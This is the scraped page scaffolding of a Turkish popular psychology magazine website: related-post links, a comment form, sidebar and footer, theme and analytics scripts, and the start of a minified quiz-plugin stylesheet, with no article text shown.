                <div class="td-module-thumb"><a href="https://psikolojidergisi.com/dusunce-ile-ilgili-patolojik-semptomlar/" rel="bookmark" class="td-image-wrap" title="DÜŞÜNCE İLE İLGİLİ PATOLOJİK SEMPTOMLAR"><img class="entry-thumb" src="" alt="" title="DÜŞÜNCE İLE İLGİLİ PATOLOJİK SEMPTOMLAR" data-type="image_tag" data-img-url="https://psikolojidergisi.com/wp-content/uploads/2024/02/unknown-1769656_1280-238x178.png"  width="238" height="178" /></a></div>                <a href="https://psikolojidergisi.com/kategori/genel/" class="td-post-category">Genel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://psikolojidergisi.com/dusunce-ile-ilgili-patolojik-semptomlar/" rel="bookmark" title="DÜŞÜNCE İLE İLGİLİ PATOLOJİK SEMPTOMLAR">DÜŞÜNCE İLE İLGİLİ PATOLOJİK SEMPTOMLAR</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697323d012cf6" data-td_block_id="td_uid_3_697323d012cf6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697323d012cf6" data-td_block_id="td_uid_3_697323d012cf6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BİR CEVAP BIRAK <small><a rel="nofollow" id="cancel-comment-reply-link" href="/isyerlerinde-cesitlilik/#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="https://psikolojidergisi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Adı:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-posta:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Web sitesi:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Yap" /> <input type='hidden' name='comment_post_ID' value='2300' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_6_697323d016bc8_rand td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">22</span><span class="td_social_info td_social_info_name">Takipçiler</span><span class="td_social_button"><a href="https://instagram.com/psikolojidergisicom#"  target="_blank" >Takip et</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">89,309</span><span class="td_social_info td_social_info_name">Takipçiler</span><span class="td_social_button"><a href="https://twitter.com/psikolojidergis"  target="_blank" >Takip et</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  td_uid_7_697323d016de1_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://bilisseldavranisciterapi.com/" target="_blank"><img width="300" height="250" src="https://psikolojidergisi.com/wp-content/uploads/2020/02/bdt.com_.banner-kare-300-250.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget td_uid_8_697323d016fc1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697323d016fc1" ><script>var block_td_uid_8_697323d016fc1 = new tdBlock();
block_td_uid_8_697323d016fc1.id = "td_uid_8_697323d016fc1";
block_td_uid_8_697323d016fc1.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_8_697323d016fc1_rand","separator":"","custom_url":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_8_697323d016fc1_rand","tdc_css_class_style":"td_uid_8_697323d016fc1_rand_style"}';
block_td_uid_8_697323d016fc1.td_column_number = "1";
block_td_uid_8_697323d016fc1.block_type = "td_block_9";
block_td_uid_8_697323d016fc1.post_count = "4";
block_td_uid_8_697323d016fc1.found_posts = "527";
block_td_uid_8_697323d016fc1.header_color = "";
block_td_uid_8_697323d016fc1.ajax_pagination_infinite_stop = "";
block_td_uid_8_697323d016fc1.max_num_pages = "132";
tdBlocksArray.push(block_td_uid_8_697323d016fc1);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=td_uid_8_697323d016fc1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://psikolojidergisi.com/online-terapi-nedir/" rel="bookmark" title="Online Terapi Nedir?">Online Terapi Nedir?</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://psikolojidergisi.com/author/editor/">Editor</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-24T13:12:13+00:00" >24/03/2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://psikolojidergisi.com/i%cc%87s%cc%a7sizlik-su%cc%88recinde-psikolojik-sag%cc%86lig%cc%86i-koruma/" rel="bookmark" title="İşsizlik Sürecinde Psikolojik Sağlığı Koruma">İşsizlik Sürecinde Psikolojik Sağlığı Koruma</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://psikolojidergisi.com/author/esin_gumusoglu/">Esin Gümüşoğlu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-22T20:49:07+00:00" >22/07/2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://psikolojidergisi.com/beden-dismorfik-bozukluk/" rel="bookmark" title="Beden Dismorfik Bozukluk">Beden Dismorfik Bozukluk</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://psikolojidergisi.com/author/editor/">Editor</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T16:54:21+00:00" >14/08/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://psikolojidergisi.com/bilincli-guvenli-internet-kullanimina-yonelik-ailelere-oneriler/" rel="bookmark" title="Bilinçli ve Güvenli İnternet Kullanımına Yönelik Ailelere Öneriler">Bilinçli ve Güvenli İnternet Kullanımına Yönelik Ailelere Öneriler</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://psikolojidergisi.com/author/editor/">Editor</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T17:22:05+00:00" >18/08/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697323d016fc1" data-td_block_id="td_uid_8_697323d016fc1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697323d016fc1" data-td_block_id="td_uid_8_697323d016fc1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://psikolojidergisi.com/"><img width="230" height="90" src="https://psikolojidergisi.com/wp-content/uploads/2020/01/Psikoloji-Dergisi-460-180-beyaz.png" alt="" title=""/></a></div><div class="footer-text-wrap">Psikoloji Dergisi psikoloji alanında uzman olmayan okurlara yönelik araştırma içeriklerinin yer aldığı popüler psikoloji dergisidir. Psikoloji alanındaki araştırma ve incelemeleri kısa ve anlaşılır bir dille sunmayı hedefleyen bilgilendirici yazıların yer aldığı online bir platform olarak Psikoloji Dergisi psikolojiye ilgi duyan herkes için yola çıktı. Özgün psikoloji yazıları ve psikoloji makaleleri ile Türkiye’nin online popüler psikoloji dergisine katılmak istiyorsanız bizimle iletişime geçebilirsiniz.<div class="footer-email-wrap">Bize Ulaşın: <a href="mailto:psikolojidergisi@gmail.com">psikolojidergisi@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/psikolojidergisicom" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/psikolojidergis" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 td_uid_10_697323d01a2e7_rand td_block_template_1"  data-td-block-uid="td_uid_10_697323d01a2e7" ><script>var block_td_uid_10_697323d01a2e7 = new tdBlock();
block_td_uid_10_697323d01a2e7.id = "td_uid_10_697323d01a2e7";
block_td_uid_10_697323d01a2e7.atts = '{"custom_title":"DAHA FAZLA HABER","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"td_uid_10_697323d01a2e7_rand","tdc_css_class":"td_uid_10_697323d01a2e7_rand","tdc_css_class_style":"td_uid_10_697323d01a2e7_rand_style"}';
block_td_uid_10_697323d01a2e7.td_column_number = "1";
block_td_uid_10_697323d01a2e7.block_type = "td_block_7";
block_td_uid_10_697323d01a2e7.post_count = "3";
block_td_uid_10_697323d01a2e7.found_posts = "527";
block_td_uid_10_697323d01a2e7.header_color = "";
block_td_uid_10_697323d01a2e7.ajax_pagination_infinite_stop = "";
block_td_uid_10_697323d01a2e7.max_num_pages = "176";
tdBlocksArray.push(block_td_uid_10_697323d01a2e7);
</script><h4 class="block-title"><span class="td-pulldown-size">DAHA FAZLA HABER</span></h4><div id=td_uid_10_697323d01a2e7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://psikolojidergisi.com/teknoloji/" rel="bookmark" class="td-image-wrap" title="GELENEKSEL OLMAYAN TEKNOLOJİK HİZMETLER"><img class="entry-thumb" src="" alt="" title="GELENEKSEL OLMAYAN TEKNOLOJİK HİZMETLER" data-type="image_tag" data-img-url="https://psikolojidergisi.com/wp-content/uploads/2024/02/earth-3537401_1280-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://psikolojidergisi.com/teknoloji/" rel="bookmark" title="GELENEKSEL OLMAYAN TEKNOLOJİK HİZMETLER">GELENEKSEL OLMAYAN TEKNOLOJİK HİZMETLER</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-14T15:34:40+00:00" >14/02/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://psikolojidergisi.com/patolojik-semptomlar-2/" rel="bookmark" class="td-image-wrap" title="PATOLOJİK SEMPTOMLAR: DÜŞÜNCE BOZUKLUKLARI İLE İLGİLİ  SEMPTOMLAR"><img class="entry-thumb" src="" alt="" title="PATOLOJİK SEMPTOMLAR: DÜŞÜNCE BOZUKLUKLARI İLE İLGİLİ  SEMPTOMLAR" data-type="image_tag" data-img-url="https://psikolojidergisi.com/wp-content/uploads/2024/02/mental-health-2313428_1280-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://psikolojidergisi.com/patolojik-semptomlar-2/" rel="bookmark" title="PATOLOJİK SEMPTOMLAR: DÜŞÜNCE BOZUKLUKLARI İLE İLGİLİ  SEMPTOMLAR">PATOLOJİK SEMPTOMLAR: DÜŞÜNCE BOZUKLUKLARI İLE İLGİLİ  SEMPTOMLAR</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-14T15:24:33+00:00" >14/02/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://psikolojidergisi.com/dusunce-ile-ilgili-patolojik-semptomlar/" rel="bookmark" class="td-image-wrap" title="DÜŞÜNCE İLE İLGİLİ PATOLOJİK SEMPTOMLAR"><img class="entry-thumb" src="" alt="" title="DÜŞÜNCE İLE İLGİLİ PATOLOJİK SEMPTOMLAR" data-type="image_tag" data-img-url="https://psikolojidergisi.com/wp-content/uploads/2024/02/unknown-1769656_1280-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://psikolojidergisi.com/dusunce-ile-ilgili-patolojik-semptomlar/" rel="bookmark" title="DÜŞÜNCE İLE İLGİLİ PATOLOJİK SEMPTOMLAR">DÜŞÜNCE İLE İLGİLİ PATOLOJİK SEMPTOMLAR</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-14T15:01:50+00:00" >14/02/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories td_uid_11_697323d01bcac_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697323d01bcac" ><h4 class="block-title"><span class="td-pulldown-size">POPÜLER KATEGORİ</span></h4><ul class="td-pb-padding-side"><li><a href="https://psikolojidergisi.com/kategori/genel/">Genel<span class="td-cat-no">450</span></a></li><li><a href="https://psikolojidergisi.com/kategori/kendine-yardim/">Kendine Yardım<span class="td-cat-no">45</span></a></li><li><a href="https://psikolojidergisi.com/kategori/gundem/psikolojik-filmler/">Psikolojik Filmler<span class="td-cat-no">21</span></a></li><li><a href="https://psikolojidergisi.com/kategori/gundem/">Gündem<span class="td-cat-no">19</span></a></li><li><a href="https://psikolojidergisi.com/kategori/gundem/psikoloji-kitaplari/">Psikoloji Kitapları<span class="td-cat-no">5</span></a></li><li><a href="https://psikolojidergisi.com/kategori/gundem/duyurular/">Duyurular<span class="td-cat-no">0</span></a></li><li><a href="https://psikolojidergisi.com/kategori/video/">Video<span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-header-footer-container"><ul id="menu-header-footer-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-173"><a href="https://psikolojidergisi.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-174"><a href="https://psikolojidergisi.com/psikoloji-makaleleri/">Psikoloji Makaleleri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-180"><a href="https://psikolojidergisi.com/kategori/kendine-yardim/">Kendine Yardım</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://psikolojidergisi.com/kategori/video/">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://psikolojidergisi.com/kategori/gundem/">Gündem</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://psikolojidergisi.com/kategori/gundem/psikoloji-egitimleri/">Psikoloji Eğitimleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://psikolojidergisi.com/kategori/gundem/psikolojik-filmler/">Psikolojik Filmler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://psikolojidergisi.com/kategori/gundem/psikoloji-kitaplari/">Psikoloji Kitapları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://psikolojidergisi.com/kategori/gundem/duyurular/">Duyurular</a></li>
</ul>
</li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Psikoloji Dergisi                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.8 (rara)
        Deploy mode: deploy
        
        uid: 697323d01f0e5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-content ul li, .mce-content-body ul li, .wpb_text_column ul li, .comment-content ul li { margin: 10px 0 0 21px;}
.uvq-quiz-container .question-answers ul { display: flex; }
.trivia-content { display: flex; flex-direction: column;}
.uvq-quiz-container .item-content { order: -1;}
.uvq-quiz-container .question-media .media-caption { position: relative;}
.uvq-quiz-container .process-bar-wrapper { display: none;}
.uvq-quiz-container .question-media img.media-detail { display: none !important; }
</style>











<script type='text/javascript' id='uvq-editor-js-js-extra'>
/* <![CDATA[ */
var USERS = {"is_user_logged_in":""};
var GAMETYPE = {"list":"list","personalityquiz":"personalityquiz","triviaquiz":"triviaquiz","poll":"poll","rank":"rank"};
var EDITOR = {"text":{"editVideo":"Edit video","editImage":"Edit image"}};
var URLS = {"image_url":"https:\/\/psikolojidergisi.com\/uvq_image\/","cloudinary_url":"","login":"","transparent_image":"https:\/\/psikolojidergisi.com\/wp-content\/pluginsassets\/images\/transparent.gif"};
var DIMENSION = {"thumbnail":{"width":392,"height":294},"results":{"width":448,"height":336},"answers":{"width":190,"height":178},"questions":{"width":448,"height":336},"items":{"width":448,"height":336},"wide_landscape":{"width":448,"height":235},"avatar":{"width":150,"height":150}};
var AJAX = {"url":"https:\/\/psikolojidergisi.com\/wp-admin\/admin-ajax.php","buzz_url":"https:\/\/psikolojidergisi.com?p=","message":{"undefine":"Error undefine","update_error":"Update successful","update_success":"Update error","url_image_invalid":"Image Url invalid","url_youtube_invalid":"Id or Youtube Url invalid"},"msg":{"required":"Form invalid","invalid_username":"Allowed characters are a-z (only lower case), 0-9, _","invalid_minlength":"Please enter at least {0} characters.","invalid_maxlength":"Please enter no more than {0} characters.","invalid_email":"Your email address must be in the format of name@domain.com","email_exists":"Email already exists","username_exists":"Username already exists","pass_do_not_match":"Password and Confirm password must match","confirm_delete_buzz":"Are you sure want to delete this Buzz?","deleting":"Deleting...","delete_again":"Delete again?","must_login_to_use":"You need login to Vote"},"url_callback":""};
var OPTIONS = {"UVQ_UPLOAD_TYPE":"upload-local","UVQ_UPLOAD_LOCAL":"upload-local"};
/* ]]> */
</script>















<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157283486-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157283486-4');
</script>

<!-- JS generated by theme -->






<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><script src="https://psikolojidergisi.com/wp-content/cache/min/1/afdbceb64a6879298464ebdbbbcf5593.js" data-minify="1"></script><noscript><link rel='stylesheet' id='wp-block-library-css' href='https://psikolojidergisi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://psikolojidergisi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://psikolojidergisi.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='growl-css' href='https://psikolojidergisi.com/wp-content/cache/min/1/wp-content/plugins/ultimate-viral-quiz/bestbugcore/assets/admin/css/jquery.growl-d7a049e61bd3b79a8f60a5af5266b806.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='uvq-editor-css' href='https://psikolojidergisi.com/wp-content/cache/min/1/wp-content/plugins/ultimate-viral-quiz/assets/css/editor-e1e673beb5e346b813dea7c1b9667e1c.css' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.8&#038;display=swap' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='css-css' href='https://psikolojidergisi.com/wp-content/cache/min/1/wp-content/plugins/ultimate-viral-quiz/bestbugcore/assets/css/style-374fc3c3aaae5d717a9fed0bba1c96b6.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='uvq-css-css' href='https://psikolojidergisi.com/wp-content/cache/min/1/wp-content/plugins/ultimate-viral-quiz/assets/css/style-85418cdf8d784b91d1bb2ffceb447e29.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://psikolojidergisi.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style-7353ec7b0bcaeee12158319d7bc481df.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://psikolojidergisi.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main-a2ec20f0eab7c647ae30e8c6994856dd.css' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://psikolojidergisi.com/wp-content/cache/min/1/wp-content/plugins/ultimate-viral-quiz/assets/css/editor-e1e673beb5e346b813dea7c1b9667e1c.css
body_size: 41352
content:
.uvq-editor-container .green-theme,.uvq-editor-container .red-theme,.uvq-editor-container .blue-theme,.uvq-editor-container .social-button{transition:all .2s ease}.uvq-editor-container{/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */}.uvq-editor-container article,.uvq-editor-container aside,.uvq-editor-container details,.uvq-editor-container figcaption,.uvq-editor-container figure,.uvq-editor-container footer,.uvq-editor-container header,.uvq-editor-container hgroup,.uvq-editor-container main,.uvq-editor-container menu,.uvq-editor-container nav,.uvq-editor-container section,.uvq-editor-container summary{display:block}.uvq-editor-container audio,.uvq-editor-container canvas,.uvq-editor-container progress,.uvq-editor-container video{display:inline-block;vertical-align:baseline}.uvq-editor-container audio:not([controls]){display:none;height:0}.uvq-editor-container [hidden],.uvq-editor-container template{display:none}.uvq-editor-container a{background-color:transparent}.uvq-editor-container a:active,.uvq-editor-container a:hover{outline:0}.uvq-editor-container abbr[title]{border-bottom:1px dotted}.uvq-editor-container b,.uvq-editor-container strong{font-weight:700}.uvq-editor-container dfn{font-style:italic}.uvq-editor-container h1{margin:.67em 0;font-size:2em}.uvq-editor-container mark{color:#000;background:#ff0}.uvq-editor-container small{font-size:80%}.uvq-editor-container sub,.uvq-editor-container sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.uvq-editor-container sup{top:-.5em}.uvq-editor-container sub{bottom:-.25em}.uvq-editor-container img{border:0}.uvq-editor-container svg:not(:root){overflow:hidden}.uvq-editor-container figure{margin:1em 40px}.uvq-editor-container hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.uvq-editor-container pre{overflow:auto}.uvq-editor-container code,.uvq-editor-container kbd,.uvq-editor-container pre,.uvq-editor-container samp{font-family:monospace,monospace;font-size:1em}.uvq-editor-container button,.uvq-editor-container input,.uvq-editor-container optgroup,.uvq-editor-container select,.uvq-editor-container 